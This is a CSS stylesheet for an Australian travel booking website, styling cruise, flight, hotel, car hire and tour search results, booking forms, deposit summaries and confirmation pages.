#filterResults2 a.current span, #searchAgain2 a.current span {display:block;width:16px;height:6px;background:url('/images/www.discovertravelshop.com.au/arrow-style-7.png');position:absolute;bottom:-6px;right:54px;}
#filter, #searchagain {clear:both;}
.resultswrapper {padding: 20px 10px 20px 10px;}
.resultswrapper h5 {max-width:65%;}

#flightdetailspage .resultswrapper {padding:20px;}

.rightfilterbox {padding: 0 20px 15px;}
.rightfilterbox a {color:#006699;}
.rightfilterbox p {font-weight: bold;margin: 10px 0 3px 0!important;font-size: 0.9em;}
.rightfilterbox input[type="checkbox"], .rightfilterbox label, .rightfilterbox .filtercount {display:inline;font-weight:normal;font-size:0.8em;}

#flightresultspage {
background: #fff;
-webkit-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
-moz-box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
box-shadow: 0px 0px 2px 0px rgba(50, 50, 50, 0.7);
}

.extraslist {padding:15px 0;}
.extraslist a {font-weight:bold;color:#069;}
.extraItem, .extraitem {padding:5px 0;overflow: hidden;}
.resultwrapper .extraslist img, .extraslist img {float:left;padding:0 10px 0 0;}
.resultwrapper .extraitem {padding: 2px 0;}

.sortby {position:absolute;width:200px;top:20px;right:10px;}
.sortby span {display:inline-block;font-size:0.8em;height: 35px;line-height: 35px;}
.sortby select {font-family:Arial, Helvetica, sans-serif;display:inline-block;font-size:0.8em;font-family: Arial, Helvetica, sans-serif;border: 2px solid #ebebeb;border-radius: 2px;width:100%;margin: 0 0 8px;height: 33px;color: #999999;padding-left: 8px;}
.sortby .selectbg {width:70%;}
.result {margin-bottom:20px;overflow:hidden;}
.resultsdetail, .flightresult {background : #f0f0f0;position:relative;}
.resultsimage {width:255px;min-height:190px;float:left;}
.resultsimage img {width:100%;/*height:100%;*/min-height:190px;max-height:190px;max-width:265px;}
.resultwrapper  {min-height:188px;border:1px solid #e8e8e8;border-right:none;font-size:0.8em;color:#000;width:79%;float:left;display:inline-block;background:#fff;position:relative;}
.resultwrapperinner  {padding:5px 10px;font-size:0.9em;}
.hotelresult .resultwrapperinner {font-size:1em;}
.hotelresult .cruiseprice {position:static;margin:5px auto;}
.resultwrapper th {color: #999;width:20%;text-align: left;}
.resultwrapper a {text-decoration:none;}
.resultwrapper img {float:right;}
.resultwrapper .name, .hotelresult .name {color: #000;font-size: 1.1em;font-weight: bold;}
.resultwrapper span {color:#999999;}
/* .flightseg span {display:block;} */
.flightseg span br {display:none;}
.resultwrapper p {margin:0;}
.resultwrapper .ports {line-height: 1.3em;padding: 5px 0;}
.resultwrapper .ports .portlists {color:#000;}
.resultswrapper h3 {font-size: 1.2em;line-height: 1.1em;margin:0;}
.resultswrapper h3 span {font-weight:bold;font-size: 1.3em;}
.resultswrapper h5 {font-size: 1em;}
#flightresultspage #resultspage {width:100%;-webkit-box-shadow:none;-moz-box-shadow: none;box-shadow: none;}
.cruiseresultleft {width:60%;}
.cruiseresultleft td {vertical-align:top;}
.extraoptions .price {font-weight:bold;color:#069;}
.resultsimage {overflow:hidden;}

.itineraryrow li {overflow:hidden;padding:0 20px;}
.itineraryrow .detlink {display:none;}
.itineraryrow .detlink:hover {cursor:pointer;}
.itineraryrow .itinline .detlink {display:inline-block;}
.itineraryrow .innerdesc {padding-top:10px;}

.hotelimg {width:100%;height:85px;border: 1px solid #e8e8e8;}
.hotelresult .name {margin:0;}
.hotelresult .name img {display:inline-block;margin-top:5px;}
.hotelresult .roomsrow {font-size:1em;border: 1px solid #e8e8e8;}
.hotelresult .resultwrapper {min-height:110px;width:100%;border-top:none;border-bottom:none;}
.hotelresult .cruiseprice {width:80px;}
.hotelresult .desc {line-height: 1.4em;overflow: hidden;}

.hotelsummary {position:relative;}
.hotelsummary h4 {color: #006699;background:none;text-transform:capitalize;margin:0;padding:0;}
.hotelsummary .sortby {top:0;}
.hotelsummary {margin-top:10px;}

.roomsrow {font-size:0.8em;}
.roomsrow th {text-align:left;color: #999;font-weight:bold;border-bottom: 1px solid #e8e8e8;display:none;}
.roomsrow th, .roomsrow td {padding:10px;font-size:0.9em;}
.roomsrow td {border-bottom: 1px solid #ddd;line-height: 1.3em;}
.roomsrow td div {display:inline-block;float:left;}

.roomsrow .description {width:67%;}
.roomsrow .roomcost, .roomsrow .holidaycost {width:14%;text-align:center;}
.roomsrow .select {width:18%;text-align:right;}
.roomsrow .roomcost {color:#000;font-weight:bold;}

.smallimgs img {float: left;width: 71px;margin: 2px;height: 60px;}

/*.fbbox, .twitterbox {-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);padding:20px 30px;margin: 10px 30px;}*/
.fbbox, .twitterbox {padding:0;margin:0;}

.fbbox h2, .twitterbox h2 {color: #666666;font-weight: normal;font-size: 1.3em;margin:0 0 10px;}
.timeline-header {display:none;}
.customisable-border {border:none!important;}

.pricegrid {width:100%;}
.pricegrid th {color:#000;text-align:center;}
.pricegrid .type {}
.pricegrid .inside {}
.pricegrid .ov {}
.pricegrid .balcony {}
.pricegrid .suite {}
.pricegrid b {font-weight:bold;}
.pricegrid .inside, .pricegrid .ov, .pricegrid .balcony, .pricegrid .suite {text-align:center;}
.cruiseprice {display:block;text-align:center;background:#006699;color:#fff;width:70px;text-decoration:none;position:absolute;bottom:10px;right:17px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;padding:2px;font-size:0.8em;}
a.cruiseprice:visited {color:#fff;}
.hotelresult .cruiseprice {right:22px;}

.confirmdestair .resultboxinner {background: #fff;padding: 10px;width: 65%;margin: 0 auto;}
.confirmdestair label {display:inline-block;}

a.cruiseprice:visited {color:#fff;}
.cruiseprice:hover {color:#fff;}

.selectsection {padding-top:10px;background:#f0f0f0;color:#999;float:right;display:inline-block;width:20%;text-align:center;min-height:100%;font-size:0.8em;}
.selectsection label, .selectsection input[type="checkbox"] {display:inline-block;font-weight:normal;font-size:0.85em;}
.selectsection label:hover, .selectsection input[type="checkbox"]:hover {cursor:pointer;}
.selectsection .starrating, .selectsection .compare {font-size:0.85em;}
.selectsection .compare a {color:#006699;}
.selectsection .cruiseprice {font-size:1em;}
.compareContainer {padding-top:10px;}

.detailheader {background:#fff;overflow:hidden;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.detailheader #image {width:100%;max-height: 145px;}
.detailheader .resultwrapperinner {margin: 15px 10px 15px 10px;} 
.detailheader h2 {color: #000;font-weight: normal;font-size: 1.5em;margin: 10px 0;padding:10px;}
.detailheader h3 {color:#006699;font-weight:bold;font-size:1.3em;margin:0;padding-left:10px;}
#carhirepage .detailheader h3 {padding:0;}
.detailheader .cruisetitle {position:relative;overflow: hidden;display: block;border-bottom: 1px solid #e5e5e5;margin-bottom: 10px;}
.detailheader .cruisetitle .rating {position:absolute;bottom:15px;right:15px;width:110px;height:15px;}
.detailheader .cruisetitle .rating img {float:right;}
.detailheader .nights {color:#006699;font-size:1.1em;padding-right:15px;}
#cabinspage .detailheader .nights {margin-bottom:10px;}
.detailheader .dates, .detailheader .regions {line-height:35px;}
.detailheader .dates {padding-right:15px;}
.detailheader .dates .selectbg {display: inline-block;width: 55%;float: right;}
.detailheader .dates .selectbg, .detailheader .dates .selectbg select {height:35px;line-height:35px;}
.detailheader .dates .selectbg select {display:block;width:100%;}
.detailheader .three {text-align:right;}
#cabinspage .detailheader .three {text-align:left;}
#cabinspage .detailheader .three p {padding:0;margin: 0;color: #000;}
#cabinspage .detailheader p {margin:0;}
#cabinspage #image {padding:20px;}
#cabinspage .eight {margin:20px 0;padding-left:20px;}
#cabinspage h2 {margin-top:0;padding-top:0;}
.detailheader p {color: #999;font-size: 0.9em;padding-left:10px;}
.detailheader .ports {margin:0;color: #000;font-size: 0.9em;line-height: 1.1em;padding:20px 0 20px 10px;}
.detailheader .ports span {color:#999;display: inline-block;padding-right: 5px;}
.detailheader .regions {padding-left:10px;}
.detailheader .linelogo {margin-top:20px;margin-right:20px;}
.linelogomobile {display:none;}
.pagenumbers {margin-top:15px;}
.pagenumbers a {color: #006699;}
.nootherdates {background:#fff;}

#shipreviews, #userimages {padding:20px;}
#moreinfo .pagenumbers a {background: #006699;color:#fff;display:inline-block;width:auto;padding:5px;font-weight:bold;text-decoration:none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;font-size:0.8em;margin-bottom:10px;}

.extraoptions {margin:0 0 10px;}
.extraoptions th {text-align:left;color: #006699;font-weight:bold;border-bottom:1px solid #006699;padding:4px 0;}
.extraoptions td {border-bottom:1px solid #ccc;padding:4px 0;}

.cruisetabs ul {margin:0;}
.cruisetabs li, #cabinselectiontab {display:inline-block;margin:0;}
#itineraryli a {background:#0099cc url('../itintab-off.png') 10px 50% no-repeat;}
#cabingradesli a {background:#0099cc url('../gradestab-off.png') 10px 50% no-repeat;}
#itineraryli.tabon a {background:#fff url('../itintab-on.png') 10px 50% no-repeat;}
#cabingradesli.tabon a, #cabinselectiontab {background:#fff url('../gradestab-on.png') 10px 50% no-repeat;}
.cruisetabs a, #cabinselectiontab {display:block;margin:0;padding:15px 20px 15px 35px;background:#0099cc;text-decoration:none;color:#ccffff;}
.cruisetabs .tabon a {background:#fff;color:#000;}
#cabinselectiontab {display:inline-block;background:#fff url('../gradestab-on.png') 10px 50% no-repeat;color:#000;}
#linepage .cruisetabs {margin-bottom:-1px;}
#linepage .cruiseprice {color:#fff;position:static;display:inline-block;}

#cruises .cruiseresult {border-bottom:1px solid #ccc;}

.cruisemoreinfo, .bookingstage .eleven {background:#fff;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.flightresultsarea {position:relative;}
.cheapest, .tmscheapest {text-align: left;padding: 0 0 0 10px;color: #999;margin: 50px 0 0 0;}
.cheapest .price, .tmscheapest .price {color: #006699;font-size: 2em;padding: 10px 0;}
.cheapest .price .pricepp, .cheapest .price .book a {display:none;}
.cheapest a {text-decoration:none;color:#006699;display:none;}
.cheapest span {display:none;}

.flightresult {border:1px solid #e8e8e8;overflow:hidden;margin-bottom:15px;}
.flightresult .resultwrapperinner {background:#fff;overflow:hidden;}
.flightresult .resultwrapper {width:85%;min-height:70px;line-height:1.5em;}
#flightresultspage .flightresult h4 {color: #999;font-weight: normal;}
#flightsummary {margin-top:10px; max-width: 73%;}

.resultswrapper #flightsummary h5 {max-width: 100%;}

.flightresult .selectsection {width:14%;color: #000;}
.flightresult b, .flightitinerary .resultwrapper b {color: #006699;}
.resultwrapper img.carrierlogo {display:block;margin:0 auto;float:none;}

#flightresultspage #filterform, #flightresultspage #flightsearch {padding: 10px;font-size: 0.8em;}
#flightresultspage #flightsearch p {margin:10px 0 0;}
#flightresultspage #searchagain h1, #flightresultspage #filter h1 {padding:0;}

#flightresults .carrier, #altflightresults .carrier {display:inline-block;float:left;width:20%;text-align:center;}
#flightresults .depinfo, #altflightresults .depinfo {display:inline-block;float:left;width:20%;}
#flightresults .arriveinfo, #altflightresults .arriveinfo {display:inline-block;float:left;width:20%;}
#flightresults .duration, #altflightresults .duration {display:inline-block;float:left;width:20%;text-align:center;}
#flightresults .stops, #altflightresults .stops {display:inline-block;float:left;width:20%;text-align:center;font-size:11px;}

.flightitinerary h2 {padding-left:0;margin-top:0;}
.flightitinerary  h5 {max-width:100%;margin:0 0 10px;border-bottom: 1px solid #e5e5e5;padding-bottom: 10px;}
.flightitinerary h4 {background:none;color: #006699;padding:0;text-transform:capitalize;}
.flightitinerary .resultwrapper {width:100%;border-top:none;min-height:50px;padding:20px 0;}
#farerules, #carhiredetail #essential {font-size:0.8em;background:#fff;overflow-y:scroll;height:150px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
#carhiredetail #essential  {height:400px;padding:20px;}
#carhiredetail #essential, #carhiredetail .detailheader {background:#fff;}
#carhiredetail .detailheader {margin-bottom:15px;}
#farerules p, #carhiredetail p {margin:0 0 5px;}
#farerules h2, #carhiredetail h2 {margin:0 0 10px;}
.flightitineraryprice {color: #006699;text-align: center;font-size: 1.5em;}
#flightdetailspage .continuebutton a {background:#006699;color:#fff;display:block;margin:20px 0;text-decoration:none;width:120px;text-align:center;padding:5px 0;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;}
#flightdetailspage .detailheader {background:#fff;margin-bottom:15px;}
#flightresultspage #filterform, #flightresultspage #flightsearch {padding: 10px;font-size: 0.8em;}

.four #flightsearch {padding: 20px !important;}

.assistance, #detailspage .bestdeals, .newsletter, #detailspage .newsletter, #itinpage .newsletter, #moreinfo .box, #flightresultspage .bestdeals, 
#flightresultspage .newsletter, #carhiredetail .newsletter, #agentlogin .six, .cmspage .downloadsbox, .tabcontent, .contentbox
{background:#fff;padding:25px 25px 25px 50px;-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);margin:0 0 20px;}

#moreinfo .box {padding:20px;}
.assistance {background:#fff url('../assistance.png') 15px 25px no-repeat;color:#999999;padding-right:30px;}
.assistance .name {color:#006699;margin: 0;font-size: 1.8em;text-align:right;}
.assistance .number {text-align: right;color: #006699;margin:0;}
.assistance .email {margin: 10px 0 0;}
.assistance a {color: #006699;}

.newsletter {background:#fff url('../icon-newsletter.gif') 15px 25px no-repeat;color:#999999;padding-right:30px;}
.newsletter h4 {background: none; color: #000; text-transform: capitalize; font-size: 1.2em; padding: 0; line-height: 1.5em;}
.newsletter input[type="text"], .newsletter input[type="email"] {margin:0;display:inline-block;border:none;padding:11px;float:left;height:10px;color:#999999;width:228px;background:#f2f2f2;font-size: 14px;}
.newsletter input[type="email"] {width: 196px;}
.newsletter input.name, .newsletter input.email {margin: 0 0 10px 0;}

#detailspage .bestdeals {background:#fff url('../bestdeals.png') 15px 25px no-repeat;}
#detailspage .cruiseimages {padding:20px 20px 0;}
.bestdeals .offer {border-bottom:1px solid #e9e9e9;overflow:hidden;}
.bestdeals .offer .name {font-size: 0.8em;text-decoration: none;line-height: 1em;color:#000;height:auto;}
.bestdeals .offer .region {height:auto;display:none;}
.bestdeals .offer .region img {display:block;}
.bestdeals .offer .pricing {display: inline-block;float: right;width: 55%;}
.bestdeals .image {display: inline-block;width: 40%;}
.bestdeals .image img {width:100%;}
.bestdeals .detail {display: inline-block;width: 55%;}
#detailspage .newsletter, #flightresultspage .newsletter, #carhiredetail .newsletter {background:#fff url('../newsletter.png') 15px 25px no-repeat;}
#detailspage h4, #cabinspage h4, #itinpage h4, .bookingstage h4, #flightresultspage h4, #carhiredetail h4, #carhirepage h4, .assistance h4 {background:none;color:#000;text-transform:capitalize;font-size:1.2em;padding:0;line-height:1.5em;}
.nocabingrades p {padding:0 20px 20px;color: #006699;}
#detailspage p {}
#detailspage .detailheader .nine {margin:20px 0;}
#detailspage .detailheader h2 {margin-top:0;padding-top:0;}
#cabingrades {padding: 20px;}
#cabingrades .pricerow {margin-left: 0;}
#cabingrades .gradedesc {border-top: 1px solid #e7e7e7;font-size: 0.9em;line-height: 1.3em;color: #999;}
#cabingrades h3, #itinerary h3 {padding:20px 20px 20px 20px;margin:0;color:#000;}
#itinerary .itineraryrow {font-size:0.9em;padding:5px 0;border-bottom:1px solid #e8e8e8;}
#itinerary {overflow:hidden;}
#caption {display:block;text-align:center;}
.groupimage {width:20%;}
.groupimage img {width:90%;}
#detailspage .gradedesc h4 {color:#006699;}
.pricerow {margin-left:20%;color:#000;}
.pricerow th {color: #999;font-weight:bold;padding:10px 0;}
.pricerow td {padding:10px 0;border-bottom:1px solid #ddd;}
.pricerow .departure {display:none;} /* No DP cruises in this market */
.pricerow .book span {display:none;}

.pricerow .departure {width:25%;text-align:left;}
.pricerow .cabin {width:15%;text-align:center;}
.pricerow .deck {width:23%;text-align:center;}
.pricerow .pricepp {width:22%;text-align:center;}
.pricerow .book{width:15%;text-align:right;}
.pricerow .book a, #cabinselection .cabin .book a, .roomsrow a, .tmscheapest .btn a {color: #fff;background: #006699;display: inline-block;padding: 5px 10px;text-decoration: none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.roomsrow a {font-size:0.9em;padding: 0px 20px;}
#moreinfo .roomsrow a b {color:#fff;padding: 3px 5px;margin:0;}

.pricefoot {padding: 10px;margin: 0;font-size: 0.7em;color: #999;}

#cabinselection, #pickerhead, #deckslist, #deckimgsurround, .deckplanwarp, .bookingstage .eleven, #emailadded, .carhireresults {background:#fff;}
.carhireresults {font-size:0.9em;}
#carhirepage .eleven {}
#cabinspage .deckplanwarp {margin-bottom:15px;}
#cabinspage .deckplanwarp h4 {padding: 15px 0 0 50px;background: #fff url('../bestdeals.png') 15px 15px no-repeat;margin: 0 0 10px;}
#deckplans img {width:100%!important;}
#deckslist, #deckslist li {margin:0;padding:0;}
#deckslist {margin-left: 50px;font-size: 0.8em;margin-bottom: 15px;}
#deckslist li {padding:1px 0;}
#deckslist a {color:#006699;}
#cabinselection .cabin {margin: 0 20px;padding: 15px 0;border-top:1px solid #e7e7e7;}
#cabinselection .cabin h4 {background:none;color:#006699;text-transform:capitalize;font-size: 1.2em;font-weight:normal;padding:0;}
#cabinselection .cabin th {text-align:left;width:20%;color:#999999;}
#cabinselection .cabin td {width:60%;color:#000;}
#cabinselection a {color:#006699;}
#cabinselection .cabin .book {width:20%;text-align:center;}
#cabinselection .cabin .book a {font-size:0.8em;}
#cabinselection h1, #itinpage h1 {font-size: 1.6em;margin: 0;padding: 20px 20px 0 20px;}
#itinpage h1 {font-weight:bold;line-height: 1.5em;}
#cabinselection p {font-size: 0.8em;color: #999;padding: 0 20px;line-height: 1.3em;}
#cabinguarantee {font-size: 0.8em;color: #999;padding: 0 0;line-height: 1.3em;}
#deckimgsurround {height:750px;overflow-y:scroll;width:85%!important;margin:0 auto;}

.itinsurround {padding:20px;position:relative;border-bottom:1px solid #ccc;}
.itinsurround .price {position:absolute;top:20px;right:20px;color:#006699;font-weight:bold;text-align:right;line-height:1em;}
.itinsurround  b {display:block;display: block;padding-right: 90px;}
.itinsurround .price a {display:block;}
.itinsurround a {color: #069;font-size: 0.8em;text-decoration: underline;font-weight:normal;text-transform: capitalize;}
.itinsurround a.cruiseprice {color:#fff;}
.itinsurround h5 {font-weight:bold;text-transform:capitalize;}
/* #itinpage .itinsurround h3 {color: #006699;} */
.noitin {position:relative;}
.noitin h5 {font-size:1.5em;margin:0 0 10px;}
.noitin .cruiseprice {text-align:center;}
#itinpage h3 {color:#333333;font-size:1.3em;}
.itinsurround th {text-align:left;color:#006699;width:25%;}
.itinsurround th, .itinsurround td {padding:1px;}
.listtotalnew {padding:20px;border-bottom: 1px solid #ccc;text-align:right;}
.listtotalnew {color:#006699;font-weight:bold;display:block;}
#itinpage .extras {font-size:0.9em;display:none;}
.extrasgroup {padding:20px;border-bottom: 1px solid #ccc;}
.extrasgroup h3 {margin:0;}
.extrasgroup th {color:#006699;}
.extrasgroup .option {width:70%;text-align:left;}
.extrasgroup .price {width:20%;text-align:center;}
.extrasgroup .add {width: 10%;text-align: center;}
.extrasgroup .add a {color: #fff;background: #006699;display:block;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.extrasgroup td {padding:5px 0;}
.errataInfo {display: inline-block;padding: 2px 5px;}

#agreementsarea {padding:20px;}
#agreementsarea input:hover {cursor:pointer;}
#agreementsarea label {display:inline}
#agreementsarea strong {font-weight: normal;font-size: 0.75em;margin: 5px 25px 10px;display: block;line-height: 1.3em;}

.carhireoption {overflow:hidden;}
.carhireoption .name {width:76%;}
.carhireoption .price {position:static;width:13%;text-align:left;}
.carhireoption .carbook {width:11%;text-align:right;}
.carhireoption .carbook a {position:static;}
.carhireoption .name, .carhireoption .price, .carhireoption .carbook {display:inline-block;float:left;}
#carhiresearch h1, #attractionsearch h1 {display:none;}
#carhirepage .pickuphour, #carhirepage .pickupmin, #carhirepage .pickupdate,
#carhirepage .dropoffhour, #carhirepage .dropoffmin, #carhirepage .dropoffdate {width:48%;}

#transfersummary {margin-bottom:10px;}
#transfersummary .resultswrapperinner {margin:10px 10px 10px 10px;}

#flightoptionsdiv label {
    display: inline-block;
    float: left;
    width: auto;
    background: none;
    color: #006699;
    margin: 0;
    padding: 0 0 0 5px;
}


#flightoptionsdiv input[type="radio"] {
    clear: both;
    display: inline-block;
    float: left;
}

#flightdiv, #flightonewayprediv, #flightonewaypostdiv {
    clear: both;
}


.addons {display:inline-block;width:33%;float:left;margin-top:15px;font-size:0.8em;}
.addons input[type="checkbox"] {display:none;}
.addons label {display: block;width: 99%;margin:0 2px 0 0;color: #fff;background: #006699;padding: 10px 0;text-align: center;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.addons label:hover {cursor:pointer;}
.addons label.flightoption {background: none; color: #006699; display: inline;}
.addons select {margin:0 0 5px;color: #006699;border:1px solid #006699;}

#flightdiv, #prehoteldiv, #posthoteldiv, #flightonewayprediv, #flightonewaypostdiv {padding-top:10px;padding-left:10px;color: #006699;font-weight:bold;}
#flightdepdivouttext, #flightdepdivintext {font-weight:normal;line-height:1.2em;}

.enquirythanks {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#enquiryform .errorbox {display:none;}
#comments {width:90%;}

#newbreadcrumbs li.on span, #newbreadcrumbs li.onnext span {background:#fff;}
#newbreadcrumbs {padding-top:6px;padding-bottom:6px;counter-reset: my-counter;overflow:hidden;}
#newbreadcrumbs li {display:inline-block;float:left;margin:0;font-size:0.9em;height: 26px;line-height: 16px;}
#newbreadcrumbs li.back {float:right;}
#newbreadcrumbs li.back img, #newbreadcrumbs li.home img {margin-top:5px;}
#newbreadcrumbs #ib-home {padding-right:20px;}
#newbreadcrumbs span {display:inline-block;float:left;background:rgba(255,255,255,0.6);padding:5px 15px;}
#newbreadcrumbs li span.before, #newbreadcrumbs li span.after {width: 21px;height: 26px;background:none;padding: 0;margin: 0;}
#newbreadcrumbs .before {display:none;}
#newbreadcrumbs .after {background:url('/images/www.discovertravelshop.com.au/arrow.png') no-repeat!important;}
#newbreadcrumbs li.on .after {background:url('/images/www.discovertravelshop.com.au/arrow2.png') no-repeat!important;}
#newbreadcrumbs li.summary .after {background:none!important;}
#newbreadcrumbs li.onnext .after {background:url('/images/www.discovertravelshop.com.au/arrow4.png') no-repeat!important;}

.bookingstage .eleven .itinsurround {display:none;}
.bookingstage .itinsurround {background:#fff;font-size:0.9em;/*-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);*/}
.bookingstage .listtotalnew {background:#fff;margin-bottom:15px;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
.bookingstage .itinsurround th {width:40%;}
.bookingstage .itinsurround td {line-height: 1.3em;padding: 1px 1px 8px;}
.bookingstage .itinsurround td a {line-height: 0.5em;padding-bottom: 5px;display: inline-block;}
.bookingstage .itinsurround a {display:block;}
.bookingform {border-bottom: 1px solid #ccc;padding:20px;}
.bookingform:empty {display:none;}
.bookingform label {display:inline-block;}
.bookingform th {text-align:left;color:#006699;width:20%!important;font-size:0.9em;line-height:1.2em;}
.bookingform th, .bookingform td {padding:5px 0;}
.bookingform input[type="text"] {width:90%;margin:0;}
.bookingform h3 {color:#444;font-weight:bold;margin:0 0 5px;}
.bookingform a {color:#006699;}
.bookingform select {padding:5px;width:auto;min-width:100px;margin:0;display:inline-block;margin-right:5px;}
.bookingform .small {font-size:0.8em;line-height:1em;color:#777;}
.bookingform .issuer, .bookingform .nationality, .fusionbookingdining select, .fusionbookingshipbeds select {width: 310px;}

.depositline {text-align:right;}
.depositline .info {display:inline-block;width:130px;padding-left:15px;color: #006699;}

/*#booking1 .depositline, #booking2 .depositline, #booking3 .depositline, */#newdeposits, #newtotals {background: #fff;margin: 0 0 20px;font-size: 0.9em;-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);}
#booking1 .depositline .info, #booking2 .depositline .info, #booking3 .depositline .info {display:inline;}
#booking1 #deposits, #booking2 #deposits, #itinpage #deposits {display:none;}
#booking3 .bookingstage .listtotalnew {display:none;}

#booking1 .removeextra, #booking2 .removeextra, #booking3 .removeextra {display:none!important}

#tradeinvoicepaymentschedule {display:none!important;}

#itinpage .continuebutton, .bookingstage .continuebutton {padding:15px 20px 30px;text-align:right;margin:0;width:30%;float:right;font-weight:bold;}
#itinpage .continuebutton a, .bookingstage .continuebutton input {background:#006699;color:#fff;display:inline-block;padding:10px 15px;text-decoration:none;text-align:center;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#itinpage #refarea {padding:0 20px;color:#999;font-size:0.75em;}
#booking1 #refarea, #booking2 #refarea, #booking3 #refarea {background: #fff;padding: 20px 0 0 20px;color: #006699;font-weight:bold;}
#booking1 .eleven #refarea, #booking2 .eleven #refarea, #booking3 .eleven #refarea {display:none;}
#carhiredetail .continuebutton {text-align:center;}

#breadcrumbarea #infobar-cruise, #breadcrumbarea #infobar-hotel, #breadcrumbarea #infobar-flight, #breadcrumbarea #infobar-car, #breadcrumbarea #infobar-tour, #breadcrumbarea #infobar-cruisedp {display:none;}

#breadcrumbarea.hotel.cruise #infobar-cruisedp, #breadcrumbarea.flight.cruise #infobar-cruisedp {display:block}
#breadcrumbarea.hotel.cruise #infobar-cruise, #breadcrumbarea.hotel.cruise #infobar-hotel  {display:none;}
#breadcrumbarea.cruise #infobar-cruise, #breadcrumbarea.hotel #infobar-hotel {display:block;}

.bookingstage .continuebutton input {border:none;font-size: 1em;text-shadow:none;}

.bookingstage .bookingform {}
.bookingstage p {margin:0;font-size: 0.9em;}
.bookingstage .continuebutton {padding: 20px 20px 0 20px;}

.creditcard p {color: #777;line-height: 1.3em;margin: 0 0 15px;}
.creditcard .fullpayment {border-bottom: 1px solid #ccc;border-top: 1px solid #ccc;padding: 15px 0;color: #006699;}

#confirmdest {padding:20px;}
#confirmdest input[type="radio"], #confirmdest label {display:inline-block;float:left;}
#confirmdest h2 {}

/* Deposits */

#newdeposits, #newtotals {padding:20px;overflow:hidden;}
#newdeposits .title, #newdeposits .detail, #newtotals .title, #newtotals .detail {display:inline-block;color: #006699;}
#newdeposits .title, #newtotals .title  {float:left;}
#newdeposits .detail, #newtotals .detail {float:right;color: #006699;font-weight: bold;}

/* Confirmation */
.container #confirmationpage {padding:20px;}
#confirmation {border-top: 1px solid #ccc;padding-top: 15px;margin-top: 15px;}
#confirmation h4 {background: none;color: #444;border-bottom: 1px solid #ccc;padding: 0;vertical-align: baseline;line-height: 1.5em;margin: 30px 0;}
#confirmation h4 img {display:none;}
.bookinglistlink, .bookinglistlink:visited {color:#fff;}
.flightconf td {vertical-align:top;}
#confirmation h3 {font-weight:bold;}
#confirmation h5 {margin:10px 0;border-bottom: 1px solid #ccc;}
#confirmationpage .totalpriceconf {font-size: 1.5em;color: #006699;margin: 0;line-height: 1.5em;}
#confirmationpage .clpprice {color:#999;}
#confirmationpage {padding:20px;background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#confirmation th {font-weight: bold;text-align: left;padding: 2px 0;}
#confirmation .price span {color: #006699;}

/* Tours */
.attractionsummary {padding:20px 20px 0;}
.attractionspage .hotelresults {padding:20px;}
.attractionspage h3 {margin:0;}
.attractionsummary p {color:#999999;}
.attractionsummary a {color: #006699;}
.standaloneattraction {padding:10px;border-bottom: 1px solid #ccc;margin: 0 20px 0 0;}
.standaloneattraction strong {color: #006699;}
.standaloneattraction br {display:none;}
.attractionspage .hotelresults table {border-bottom:2px solid #999;}
.attractionpricebox {text-align:center;}
.attractionpricebox a {position:static;width:100%;margin:10px 0 0;}
.attractionname {display:block;text-decoration:none;}
.attractiondatehead th {color: #006699;font-weight:bold;text-align:left;}
.attractiondatehead td {padding:5px;border-bottom:1px solid #999;}
#attractioncontinue, #confirmdestbutton {margin:20px auto;display: block;text-align: center;background: #006699;color:#fff;border:none;box-shadow:none;font-size:1em;text-shadow:none;}

/* Line Pages*/
.cruiseline .linepagehead {padding: 10px; margin: 0 0 10px 0; background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
